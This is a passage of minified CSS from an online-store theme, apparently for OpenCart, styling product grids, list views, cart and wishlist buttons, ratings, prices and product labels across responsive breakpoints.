.product-thumb .extra-group .btn.btn:first-child{flex-grow:0}.main-products-style.product-grid .product-thumb .extra-group .btn.btn+.btn.btn{flex-grow:0}.main-products-style.product-grid .product-thumb .extra-group .btn.btn,.main-products-style.product-grid .product-thumb .extra-group .btn.btn:visited{font-size:12px;color:rgba(51,51,51,1);text-transform:none}.no-touchevents .main-products-style.product-grid .product-thumb .extra-group .btn.btn:hover{color:rgba(39,123,140,1) !important;background:0 0}.main-products-style.product-grid .product-thumb .extra-group .btn.btn{background:0 0;border-style:none;padding:3px;box-shadow:none}.main-products-style.product-grid .product-thumb .extra-group .btn.btn:active,.no-touchevents .main-products-style.product-grid .product-thumb .extra-group .btn.btn:hover:active,.main-products-style.product-grid .product-thumb .extra-group .btn.btn:focus:active,.no-touchevents .main-products-style.product-grid .product-thumb .extra-group .btn.btn:focus:hover:active{background:0 0}.main-products-style.product-grid .product-thumb .extra-group .btn.btn:focus,.main-products-style.product-grid .product-thumb .extra-group .btn.btn[disabled]{background:0 0 !important}.main-products-style.product-grid .product-thumb .extra-group .btn.btn.btn.disabled:after{font-size:1em}.main-products-style.product-grid .product-thumb .extra-group .btn+.btn.btn,.main-products-style.product-grid .product-thumb .extra-group .btn+.btn.btn:visited{font-size:12px;color:rgba(51,51,51,1);text-transform:none}.no-touchevents .main-products-style.product-grid .product-thumb .extra-group .btn+.btn.btn:hover{color:rgba(39,123,140,1) !important;background:0 0}.main-products-style.product-grid .product-thumb .extra-group .btn+.btn.btn{background:0 0;border-style:none;padding:3px;box-shadow:none}.main-products-style.product-grid .product-thumb .extra-group .btn+.btn.btn:active,.no-touchevents .main-products-style.product-grid .product-thumb .extra-group .btn+.btn.btn:hover:active,.main-products-style.product-grid .product-thumb .extra-group .btn+.btn.btn:focus:active,.no-touchevents .main-products-style.product-grid .product-thumb .extra-group .btn+.btn.btn:focus:hover:active{background:0 0}.main-products-style.product-grid .product-thumb .extra-group .btn+.btn.btn:focus,.main-products-style.product-grid .product-thumb .extra-group .btn+.btn.btn[disabled]{background:0 0 !important}.main-products-style.product-grid .product-thumb .extra-group .btn+.btn.btn.btn.disabled:after{font-size:1em}.main-products-style.product-grid.product-grid .product-layout{z-index:1}.no-touchevents .main-products-style.product-grid.product-grid .product-layout:hover{z-index:2}.main-products-style.product-grid.product-grid .product-thumb{overflow:visible}.main-products-style.product-grid.product-grid .product-thumb .extra-group{overflow:hidden}.main-products-style.product-grid.product-grid .product-thumb .extra-group>div{transform:translate3d(0,100%,0);opacity:0}.no-touchevents .main-products-style.product-grid.product-grid .product-thumb:hover .extra-group>div{opacity:1;transform:translate3d(0,0,0)}.main-products-style.product-grid.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;transform:none}.main-products-style.product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.no-touchevents .main-products-style.product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.main-products-style.product-grid.product-grid .wish-group{position:static;width:auto;top:auto;visibility:visible;opacity:1;transform:translate3d(0,0,0);justify-content:flex-end}.main-products-style.product-grid.product-grid .wish-group .btn{flex-basis:auto}.main-products-style.product-grid .product-thumb .btn-quickview.btn{border-radius:50px !important}.main-products-style.product-list .product-thumb{padding-bottom:25px;border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.main-products-style.product-list.product-grid .product-layout .product-thumb{display:flex;flex-direction:column;flex-wrap:nowrap}.main-products-style.product-list.product-grid .product-layout .product-thumb .name{flex-grow:1}.main-products-style.product-list.product-grid .product-layout .product-thumb>div{margin:0;flex-basis:auto}.main-products-style.product-list.product-grid .product-thumb .image-group .image{flex-grow:0}.main-products-style.product-list:not(.product-grid) .product-layout:not(.swiper-slide)+.product-layout:not(.swiper-slide){margin-top:25px}.main-products-style.product-list .product-thumb .image:before{mix-blend-mode:normal}.main-products-style.product-list .product-thumb .image{background:rgba(250,250,250,1)}.main-products-style.product-list .product-thumb .product-labels{visibility:visible;opacity:1}.main-products-style.product-list .product-thumb .product-labels-outside{justify-content:center;--label-grow:0}.main-products-style.product-list .product-thumb .quickview-button{--display:flex;align-items:center;justify-content:center}.main-products-style.product-list .product-thumb .quickview-button .btn-quickview{--visibility:hidden;--opacity:0;transform:scale(.88)}.main-products-style.product-list .product-thumb .btn-quickview .btn-text{display:none}.main-products-style.product-list .product-thumb .btn-quickview:before{display:inline-flex;content:'\ebef' !important;font-family:icomoon !important;font-size:17px}.main-products-style.product-list .product-thumb .countdown{display:flex;visibility:visible;opacity:1;transform:translate3d(-50%,0,1px) scale(1);bottom:10px}.main-products-style.product-list.product-list .product-layout .image-group{width:var(--product-list-image-width)}.main-products-style.product-list.product-list .product-layout:nth-child(even) .image-group{order:0}.main-products-style.product-list .product-thumb .caption{padding-left:20px}.main-products-style.product-list .product-thumb .stats{display:flex;margin-bottom:10px}.main-products-style.product-list .product-thumb .stats-group{justify-content:flex-start}.main-products-style.product-list .product-thumb .stats-group>span{flex-grow:0}.main-products-style.product-list .stat-1 .stats-label{display:inline-block}.main-products-style.product-list .stat-2 .stats-label{display:inline-block}.main-products-style.product-list.product-grid .product-thumb .rating{position:static;visibility:visible;opacity:1;order:initial}.main-products-style.product-list .product-thumb .rating{justify-content:flex-end;margin-bottom:5px;display:flex}.main-products-style.product-list .product-thumb .rating.no-rating{display:none}.main-products-style.product-list .product-thumb .rating .fa-stack{font-size:15px;width:1.2em}.main-products-style.product-list .product-thumb .rating .fa-star,.main-products-style.product-list .product-thumb .rating .fa-star+.fa-star-o{color:rgba(253,194,45,1)}.main-products-style.product-list .product-thumb .rating .fa-star-o:only-child{color:rgba(105,105,115,1)}.main-products-style.product-list .product-thumb .rating-stars{margin-top:-18px}.main-products-style.product-list .product-thumb .rating.no-rating span{opacity:.3}.main-products-style.product-list .product-thumb .name{display:flex;width:auto;margin-left:auto;margin-right:auto;align-items:flex-start;justify-content:flex-start;margin-left:0;margin-right:auto;margin-bottom:5px}.main-products-style.product-list .product-thumb .name a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;font-family:'Montserrat';font-weight:700;font-size:22px;text-transform:none;text-align:left}.main-products-style.product-list .product-thumb .description{display:block;font-size:14px;color:rgba(105,105,115,1);line-height:1.5;margin-top:5px;margin-bottom:10px}.main-products-style.product-list .product-thumb .price{--price-gap:5px;display:flex;font-family:'Nunito Sans';font-weight:700;font-size:22px;text-align:left;margin-bottom:10px}.main-products-style.product-list .product-thumb .product-labels-price{display:flex}.main-products-style.product-list .product-thumb .price-tax{display:block;font-size:12px;color:rgba(105,105,115,1)}.main-products-style.product-list .product-thumb .price-new{color:rgba(233,102,49,1);order:1}.main-products-style.product-list .product-thumb .price-old{font-size:16px;color:rgba(105,105,115,1);text-decoration:line-through;order:2}.main-products-style.product-list .product-thumb .price>div>span{flex-grow:0}.main-products-style.product-list .product-thumb .price>div,.main-products-style.product-list .product-thumb .price>div span,.main-products-style.product-list .product-thumb .product-labels-price{justify-content:flex-start}.main-products-style.product-list .product-thumb .price>div{align-items:center;flex-direction:row}.main-products-style.product-list .product-thumb .button-group{justify-content:flex-start}.main-products-style.product-list .product-thumb .cart-group{display:inline-flex}.main-products-style.product-list .product-thumb .btn-cart{height:38px;margin-right:5px}.main-products-style.product-list .product-thumb .btn-wishlist{width:38px;height:38px;display:inline-flex}.main-products-style.product-list .product-thumb .btn-quickview{width:40px;height:40px}.main-products-style.product-list .product-thumb .btn-compare{width:38px;height:38px;display:inline-flex;margin-left:5px}.main-products-style.product-list .product-thumb .btn-cart:before{display:inline-flex;font-size:16px}.main-products-style.product-list .product-thumb .btn-cart .btn-text{display:inline-block;padding:0 .4em}.main-products-style.product-list.product-grid .product-thumb .cart-group{flex-grow:0;flex-wrap:wrap;flex-direction:row}.main-products-style.product-list.product-grid .product-thumb .cart-group .btn{min-width:min-content;flex-grow:0}.main-products-style.product-list .product-thumb .stepper{display:inline-flex;--stepper-border:1px;max-width:var(--stepper-max-width,none);border-style:solid;border-color:rgba(105,105,115,1);margin-right:5px;height:38px;max-width:60px}.main-products-style.product-list .product-thumb .stepper input.form-control{background:rgba(250,250,250,1) !important;border-width:0 !important}.main-products-style.product-list .product-thumb :root{--stepper-min-width:50px;--stepper-max-width:100px;--stepper-height:36px}.main-products-style.product-list .product-thumb .stepper button{position:absolute;width:calc(var(--stepper-button-width,40)*1%);height:50%;min-height:auto;left:auto;right:0;background-color:rgba(238,238,238,1)}.main-products-style.product-list .product-thumb .stepper .form-control{max-width:calc(100% - var(--stepper-button-width,40)*1%) !important}.main-products-style.product-list .product-thumb .stepper button.fa-angle-up{border-width:0 0 0 var(--stepper-border,0)}.main-products-style.product-list .product-thumb .stepper button.fa-angle-down{border-width:var(--stepper-border,0) 0 0 var(--stepper-border,0)}.main-products-style.product-list .product-thumb .stepper .fa-angle-down:before{content:'\f107' !important;font-family:icomoon !important;font-size:20px}.main-products-style.product-list .product-thumb .stepper .fa-angle-up:before{content:'\f106' !important;font-family:icomoon !important;font-size:20px}.main-products-style.product-list .product-thumb .stepper button:before{color:rgba(105,105,115,1)}.no-touchevents .main-products-style.product-list .product-thumb .stepper button:hover:before{color:rgba(255,255,255,1)}.no-touchevents .main-products-style.product-list .product-thumb .stepper button:hover{background-color:rgba(39,123,140,1)}.main-products-style.product-list.product-grid .product-thumb .wish-group{flex-wrap:wrap;flex-direction:row;flex-grow:0;width:auto}.main-products-style.product-list.product-grid .product-thumb .wish-group .btn-wishlist{flex-grow:0}.main-products-style.product-list.product-grid .product-thumb .wish-group .btn-compare{flex-grow:0}.main-products-style.product-list .product-thumb .btn-wishlist:before{display:inline-flex;font-size:16px !important}.main-products-style.product-list .product-thumb .btn-wishlist .btn-text{display:none}.main-products-style.product-list .product-thumb .btn-wishlist.btn,.main-products-style.product-list .product-thumb .btn-wishlist.btn:visited{color:rgba(51,51,51,1)}.no-touchevents .main-products-style.product-list .product-thumb .btn-wishlist.btn:hover{color:rgba(51,51,51,1) !important;background:rgba(255,255,255,1)}.main-products-style.product-list .product-thumb .btn-wishlist.btn:active,.no-touchevents .main-products-style.product-list .product-thumb .btn-wishlist.btn:hover:active{color:rgba(51,51,51,1) !important}.main-products-style.product-list .product-thumb .btn-wishlist.btn{--focus-color:rgba(51,51,51,1) !important;background:0 0;border-width:1px;border-style:solid;border-color:rgba(105,105,115,1);padding:13px;padding-right:18px;padding-left:18px}.main-products-style.product-list .product-thumb .btn-wishlist.btn:active,.no-touchevents .main-products-style.product-list .product-thumb .btn-wishlist.btn:hover:active,.main-products-style.product-list .product-thumb .btn-wishlist.btn:focus:active,.no-touchevents .main-products-style.product-list .product-thumb .btn-wishlist.btn:focus:hover:active{background:rgba(240,242,245,1)}.main-products-style.product-list .product-thumb .btn-wishlist.btn:focus,.main-products-style.product-list .product-thumb .btn-wishlist.btn[disabled]{background:rgba(255,255,255,1) !important}.no-touchevents .main-products-style.product-list .product-thumb .btn-wishlist.btn:hover,.no-touchevents .main-products-style.product-list .product-thumb .btn-wishlist.btn:active:hover{border-color:rgba(39,123,140,1)}.main-products-style.product-list .product-thumb .btn-wishlist.btn.btn.disabled:after{font-size:1em}.main-products-style.product-list .product-thumb .btn-compare:before{display:inline-flex;font-size:16px !important}.main-products-style.product-list .product-thumb .btn-compare .btn-text{display:none}.main-products-style.product-list .product-thumb .btn-compare.btn,.main-products-style.product-list .product-thumb .btn-compare.btn:visited{color:rgba(51,51,51,1)}.no-touchevents .main-products-style.product-list .product-thumb .btn-compare.btn:hover{color:rgba(51,51,51,1) !important;background:rgba(255,255,255,1)}.main-products-style.product-list .product-thumb .btn-compare.btn:active,.no-touchevents .main-products-style.product-list .product-thumb .btn-compare.btn:hover:active{color:rgba(51,51,51,1) !important}.main-products-style.product-list .product-thumb .btn-compare.btn{--focus-color:rgba(51,51,51,1) !important;background:0 0;border-width:1px;border-style:solid;border-color:rgba(105,105,115,1);padding:13px;padding-right:18px;padding-left:18px}.main-products-style.product-list .product-thumb .btn-compare.btn:active,.no-touchevents .main-products-style.product-list .product-thumb .btn-compare.btn:hover:active,.main-products-style.product-list .product-thumb .btn-compare.btn:focus:active,.no-touchevents .main-products-style.product-list .product-thumb .btn-compare.btn:focus:hover:active{background:rgba(240,242,245,1)}.main-products-style.product-list .product-thumb .btn-compare.btn:focus,.main-products-style.product-list .product-thumb .btn-compare.btn[disabled]{background:rgba(255,255,255,1) !important}.no-touchevents .main-products-style.product-list .product-thumb .btn-compare.btn:hover,.no-touchevents .main-products-style.product-list .product-thumb .btn-compare.btn:active:hover{border-color:rgba(39,123,140,1)}.main-products-style.product-list .product-thumb .btn-compare.btn.btn.disabled:after{font-size:1em}.main-products-style.product-list .product-thumb .extra-group{display:block;margin-top:10px}.main-products-style.product-list .product-thumb .extra-group .btn:first-child{display:inline-flex}.main-products-style.product-list .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.main-products-style.product-list .product-thumb .extra-group .btn:first-child:before{display:inline-flex;font-size:16px;color:rgba(80,173,85,1)}.main-products-style.product-list .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0 .4em}.main-products-style.product-list .product-thumb .extra-group .btn+.btn:before{display:inline-flex;font-size:16px;color:rgba(221,14,28,1)}.main-products-style.product-list .product-thumb .extra-group .btn+.btn .btn-text{display:inline-block;padding:0 .4em}.main-products-style.product-list .product-thumb .extra-group .btn.btn+.btn.btn{margin-left:5px;flex-grow:0}.main-products-style.product-list .product-layout .extra-group>div{justify-content:flex-start}.main-products-style.product-list .product-thumb .extra-group .btn.btn:first-child{flex-grow:0}.main-products-style.product-list .product-thumb .extra-group .btn.btn,.main-products-style.product-list .product-thumb .extra-group .btn.btn:visited{font-size:12px;color:rgba(51,51,51,1);text-transform:none}.no-touchevents .main-products-style.product-list .product-thumb .extra-group .btn.btn:hover{color:rgba(39,123,140,1) !important;background:0 0}.main-products-style.product-list .product-thumb .extra-group .btn.btn{background:0 0;border-style:none;padding:3px;box-shadow:none}.main-products-style.product-list .product-thumb .extra-group .btn.btn:active,.no-touchevents .main-products-style.product-list .product-thumb .extra-group .btn.btn:hover:active,.main-products-style.product-list .product-thumb .extra-group .btn.btn:focus:active,.no-touchevents .main-products-style.product-list .product-thumb .extra-group .btn.btn:focus:hover:active{background:0 0}.main-products-style.product-list .product-thumb .extra-group .btn.btn:focus,.main-products-style.product-list .product-thumb .extra-group .btn.btn[disabled]{background:0 0 !important}.main-products-style.product-list .product-thumb .extra-group .btn.btn.btn.disabled:after{font-size:1em}.main-products-style.product-list .product-thumb .extra-group .btn+.btn.btn,.main-products-style.product-list .product-thumb .extra-group .btn+.btn.btn:visited{font-size:12px;color:rgba(51,51,51,1);text-transform:none}.no-touchevents .main-products-style.product-list .product-thumb .extra-group .btn+.btn.btn:hover{color:rgba(39,123,140,1) !important;background:0 0}.main-products-style.product-list .product-thumb .extra-group .btn+.btn.btn{background:0 0;border-style:none;padding:3px;box-shadow:none}.main-products-style.product-list .product-thumb .extra-group .btn+.btn.btn:active,.no-touchevents .main-products-style.product-list .product-thumb .extra-group .btn+.btn.btn:hover:active,.main-products-style.product-list .product-thumb .extra-group .btn+.btn.btn:focus:active,.no-touchevents .main-products-style.product-list .product-thumb .extra-group .btn+.btn.btn:focus:hover:active{background:0 0}.main-products-style.product-list .product-thumb .extra-group .btn+.btn.btn:focus,.main-products-style.product-list .product-thumb .extra-group .btn+.btn.btn[disabled]{background:0 0 !important}.main-products-style.product-list .product-thumb .extra-group .btn+.btn.btn.btn.disabled:after{font-size:1em}.main-products-style.product-list.product-grid .product-thumb .extra-group{order:initial;overflow:visible;position:static}.main-products-style.product-list.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.main-products-style.product-list.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;transform:none}.main-products-style.product-list.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.no-touchevents .main-products-style.product-list.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.main-products-style.product-list.product-grid .wish-group{justify-content:flex-start}.main-products-style.product-list.product-grid .wish-group .btn{flex-basis:auto}.main-products-style.product-list .product-thumb .btn-quickview.btn{border-radius:50px !important}.popup-options .popup-container{width:400px}.main-products-wrapper>p:only-of-type{display:block}.main-products-wrapper>p:only-of-type+.buttons{display:flex}.fancybox-product-images{--thumb-width:80px;--thumb-height:80px}@media (max-width:1300px){#content{padding:20px}.side-column{padding-left:20px}#column-right{padding-right:20px}.breadcrumb{padding-left:20px !important}}@media (max-width:1024px){.blog-post .post-details .post-stats .p-posted{display:none}.post-reply{margin-left:0}.route-product-product.popup-quickview .additional-images .swiper-buttons{display:none}.account-list>li{width:calc(100%/3)}.route-checkout-cart .cart-page>*{flex-basis:100%;min-width:100%}.cart-bottom{margin-top:20px;margin-left:0}.refine-categories .ipr-grid .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 5*10px)/6 - .01px)}.refine-categories .ipr-grid .refine-item:not(.swiper-slide){padding:5px;width:calc(100%/6 - .01px)}.one-column #content .refine-categories .ipr-grid .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 4*10px)/5 - .01px)}.one-column #content .refine-categories .ipr-grid .refine-item:not(.swiper-slide){padding:5px;width:calc(100%/5 - .01px)}.two-column #content .refine-categories .ipr-grid .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 3*10px)/4 - .01px)}.two-column #content .refine-categories .ipr-grid .refine-item:not(.swiper-slide){padding:5px;width:calc(100%/4 - .01px)}.refine-items.ipr-grid{margin:-5px}.refine-categories .swiper-buttons{display:none}.quick-checkout-wrapper>div .right{padding-left:0;width:100%}.quick-checkout-wrapper>div .left{width:100%}.route-information-information .content{column-count:1}.product-image .swiper .swiper-controls{display:block}.product-info .custom-stats{flex-direction:column;align-items:flex-start}div.product-info div.product-options .push-option .option-wrapper img+.option-value{display:flex}.route-product-product:not(.popup) .product-info .button-group-page{position:fixed;z-index:99;bottom:0;margin:0;background:rgba(240,242,245,1);padding:7px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221,221,221,1);box-shadow:0 -15px 100px -10px rgba(0,0,0,.1)}.route-product-product:not(.popup).has-bottom-menu .product-info .button-group-page{bottom:calc(var(--bottom-menu-height,55px) + var(--bottom-menu-margin,0px))}.route-product-product:not(.popup) body{padding-bottom:var(--fixed-product-buttons,60px)}.route-product-product:not(.popup) .scroll-top{bottom:var(--fixed-product-buttons,60px);transform:translate3d(0,0,0)}.route-product-product:not(.popup).has-bottom-menu .scroll-top{bottom:calc(var(--fixed-product-buttons,60px) + var(--bottom-menu-height,55px) + var(--bottom-menu-margin,0px));transform:translate3d(0,0,0)}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart{flex-grow:initial}.route-product-product:not(.popup) .product-info .button-group-page .stepper-group{flex-grow:initial}.product-info .button-group-page .extra-group .btn:first-child .btn-text{display:none}.product-info .button-group-page .extra-group .btn:first-child:before{display:inline-flex}.product-info .button-group-page .btn-extra+.btn .btn-text{display:none}.product-info .button-group-page .btn-extra+.btn:before{display:inline-flex}.product-info .button-group-page .extra-group .btn-extra:first-child:before{margin-right:0}.product-info .button-group-page .extra-group .btn-extra:last-child:before{margin-right:0}.route-product-product:not(.popup) .product-info .product-details .button-group-page .wishlist-compare{width:auto;margin-top:0}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist .btn-text{display:none}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn-wishlist{flex-grow:initial;padding:10px !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist:before{margin-right:0}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare .btn-text{display:none}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn-compare{flex-grow:initial;padding:10px !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare:before{margin-right:0}.route-product-product:not(.popup) .product-info .button-group-page .btn-extra{padding:10px !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-extra+.btn-extra{padding:10px !important}.main-products.product-grid.ipr-grid .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 2*20px)/3 - .01px)}.main-products.product-grid.ipr-grid .product-layout:not(.swiper-slide){padding:10px;width:calc(100%/3 - .01px)}.main-products-style.product-grid .product-thumb .countdown{display:none}.main-products-style.product-grid .product-thumb .price{font-size:14px}.main-products-style.product-grid .product-thumb .price-old{font-size:13px}.main-products-style.product-grid.product-grid .product-thumb .button-group{padding:0}.main-products-style.product-grid .product-thumb .btn-cart{min-width:35px}.main-products-style.product-grid .product-thumb .btn-cart .btn-text{display:none}.main-products-style.product-grid .product-thumb .btn-cart:before{display:inline-flex}.main-products-style.product-grid .product-thumb .stepper{display:none}.main-products-style.product-grid .product-thumb .extra-group{display:none}.main-products-style.product-grid.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;transform:none}.main-products-style.product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.no-touchevents .main-products-style.product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}}@media (max-width:769px){.main-products-style.product-list .product-thumb .rating{justify-content:flex-start}.main-products-style.product-list .product-thumb .rating-stars{margin-top:0}}@media (max-width:760px){.main-posts.post-grid.ipr-grid .post-layout.swiper-slide{margin-right:10px;width:calc((100% - 1*10px)/2 - .01px)}.main-posts.post-grid.ipr-grid .post-layout:not(.swiper-slide){padding:5px;width:calc(100%/2 - .01px)}.one-column #content .main-posts.post-grid.ipr-grid .post-layout.swiper-slide{margin-right:10px;width:calc((100% - 1*10px)/2 - .01px)}.one-column #content .main-posts.post-grid.ipr-grid .post-layout:not(.swiper-slide){padding:5px;width:calc(100%/2 - .01px)}.post-grid .post-thumb .description{display:none}.blog-feed span{display:none}html:not(.popup) .page-title{font-size:17px}.panel-group .panel-body{background:0 0}.panel-group .panel-heading+.panel-collapse .panel-body{border-style:none}.route-product-product.popup-quickview #content .page-title{font-size:17px}.login-box .well{padding-top:10px;padding-bottom:10px;margin-right:0}.cart-table .td-model{display:none}.route-account-order-info .table-responsive .table-order thead>tr>td:nth-child(2){display:none}.route-account-order-info .table-responsive .table-order tbody>tr>td:nth-child(2){display:none}.route-account-order-info .table-responsive .table-order tfoot>tr>td:last-child{display:none}.refine-categories .ipr-grid .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 3*10px)/4 - .01px)}.refine-categories .ipr-grid .refine-item:not(.swiper-slide){padding:5px;width:calc(100%/4 - .01px)}.one-column #content .refine-categories .ipr-grid .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 3*10px)/4 - .01px)}.one-column #content .refine-categories .ipr-grid .refine-item:not(.swiper-slide){padding:5px;width:calc(100%/4 - .01px)}.two-column #content .refine-categories .ipr-grid .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 2*10px)/3 - .01px)}.two-column #content .refine-categories .ipr-grid .refine-item:not(.swiper-slide){padding:5px;width:calc(100%/3 - .01px)}.section-payment{padding-top:20px;padding-left:0;min-width:100%}.section-shipping{min-width:calc(100% - var(--section-shipping-gap,0px)/2)}.route-information-sitemap #content>.row>div+div>ul{padding-left:0;border-width:0;border-left-width:0}.route-information-sitemap #content>.row{flex-direction:column}.product-info .product-left,.product-info .product-right{padding:calc(40px/2)}.product-info{margin:calc(0px - 40px/2) calc(0px - 40px/2) 0 calc(0px - 40px/2)}.route-product-product:not(.popup) .product-info .product-left{padding:0}.route-product-product:not(.popup) .product-info .product-right{padding-top:0}.route-product-product:not(.popup) h1.page-title{display:none}.route-product-product:not(.popup) .product-info div.page-title{display:block}.route-product-product #content .page-title{text-align:left}.product-image .main-image{border-style:none}.product-image .main-image img{padding-bottom:20px}.product-image .main-image .swiper-buttons div:before{color:rgba(255,255,255,1)}.product-image .main-image .swiper-buttons .swiper-button-next:before{color:rgba(255,255,255,1)}.product-image .main-image .swiper-pagination{padding:30px}.product-info .product-details .product-stats{padding-left:0;border-width:0;border-bottom-width:1px;border-left-width:0}.route-product-product:not(.popup) .product-info .product-price-group{flex-direction:column}.route-product-product:not(.popup) .product-info .product-price-group .product-stats{order:-1}.product-info #product .rating{padding-bottom:10px}.product-info #product .product-price-group{margin-top:-20px}.route-product-product:not(.popup) .product-info .product-details .price-wrapper{padding-top:20px}.product-info .product-options .push-option>div .push-option-image .option-value{margin-top:8px}.product_tabs .nav-tabs{border-width:0;border-bottom-width:0;border-style:none}.product_tabs .nav-tabs>li{flex-grow:1}.product_tabs .nav-tabs>li:first-child{margin-left:0}.product_tabs .nav-tabs>li:last-child{margin-right:0}.product_tabs .tab-content{background:rgba(255,255,255,1)}.product_accordion.panel-group .panel-body{background:0 0}.product_accordion.panel-group .panel-heading+.panel-collapse .panel-body{border-style:none}.grid-list>*+*{margin-left:10px}.grid-list .compare-btn{padding-left:5px}.grid-list .links-text{display:none}.grid-list .compare-btn:before{margin-right:0}.main-products.product-grid.ipr-grid .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1*10px)/2 - .01px)}.main-products.product-grid.ipr-grid .product-layout:not(.swiper-slide){padding:5px;width:calc(100%/2 - .01px)}.one-column #content .main-products.product-grid.ipr-grid .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1*10px)/2 - .01px)}.one-column #content .main-products.product-grid.ipr-grid .product-layout:not(.swiper-slide){padding:5px;width:calc(100%/2 - .01px)}.two-column #content .main-products.product-grid.ipr-grid .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1*10px)/2 - .01px)}.two-column #content .main-products.product-grid.ipr-grid .product-layout:not(.swiper-slide){padding:5px;width:calc(100%/2 - .01px)}.main-products.product-grid.ipr-grid{margin:-5px}.main-products-style.product-grid .product-thumb .stats{margin-top:5px}.main-products-style.product-grid .product-thumb .btn-cart:before{display:inline-flex}.main-products-style.product-grid .product-thumb .btn-cart .btn-text{display:inline-block;padding:0 .4em}.main-products-style.product-grid.product-grid .product-thumb .extra-group{margin-top:initial}.main-products-style.product-grid.product-grid .product-thumb .buttons-wrapper{overflow:hidden;width:100%}.main-products-style.product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:absolute;opacity:0;visibility:hidden;transform:translate3d(0,-85%,1px);left:0;right:0;width:100%}.no-touchevents .main-products-style.product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{opacity:1;visibility:visible;transform:translate3d(0,-100%,1px)}.main-products-style.product-list.product-list .product-layout .image-group{width:100%}.main-products-style.product-list .product-thumb .caption{padding-top:20px;padding-left:0}}@media (min-width:359px) and (max-width:760px){.product-info .product-left{width:100%}.product-info .product-right{width:100%}}@media (max-width:470px){.main-posts.post-grid.ipr-grid .post-layout.swiper-slide{margin-right:10px;width:calc((100% - 0*10px)/1 - .01px)}.main-posts.post-grid.ipr-grid .post-layout:not(.swiper-slide){padding:5px;width:calc(100%/1 - .01px)}.one-column #content .main-posts.post-grid.ipr-grid .post-layout.swiper-slide{margin-right:10px;width:calc((100% - 0*10px)/1 - .01px)}.one-column #content .main-posts.post-grid.ipr-grid .post-layout:not(.swiper-slide){padding:5px;width:calc(100%/1 - .01px)}.breadcrumb li a,.breadcrumb em.fa-home:after{font-size:12px}table td{font-size:13px}table thead td{text-transform:none !important}table tfoot td{font-size:12px !important}label,.form-group .control-label{font-size:12px}.form-group,.form-horizontal .form-group{margin-bottom:3px}input.form-control{min-height:32px}.radio label{font-size:12px !important}.checkbox label{font-size:12px !important}.account-list>li{width:calc(100%/2)}.refine-categories .ipr-grid .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 2*10px)/3 - .01px)}.refine-categories .ipr-grid .refine-item:not(.swiper-slide){padding:5px;width:calc(100%/3 - .01px)}.one-column #content .refine-categories .ipr-grid .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 2*10px)/3 - .01px)}.one-column #content .refine-categories .ipr-grid .refine-item:not(.swiper-slide){padding:5px;width:calc(100%/3 - .01px)}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart:before{display:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart .btn-text{display:inline-block;padding:0}}@media (max-width:359px){.route-product-product:not(.popup) .product-info .button-group-page .btn-cart:before{display:inline-flex}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart .btn-text{display:none}.product-info .button-group-page .btn-cart:before{margin-right:0}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart{padding:10px !important}}</style>
<style data-id="product_extra_button-46">.btn-extra-46:before{content:'\eaaf' !important;font-family:icomoon !important} </style>
<style data-id="product_extra_button-93">.btn-extra-93:before{content:'\f29c' !important;font-family:icomoon !important} </style>
<style data-id="product_label-233">.product-label-default.product-label-233{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-233{display:block}.product-label-diagonal.product-label-233 strong{transform:scale(calc(10/10))}.product-label.product-label-233 strong{font-family:'Nunito Sans';font-weight:700;font-size:11px;color:rgba(255,255,255,1);text-transform:uppercase;background:rgba(20,102,120,1);padding:6px}.product-label.product-label-233.product-label-default strong{min-width:45px}span.product-label.product-label-233 strong{font-size:12px !important;background:rgba(221,14,28,1) !important}.product-info .product-image .product-label-diagonal.product-label-233 strong{transform:scale(calc(10/10))} </style>
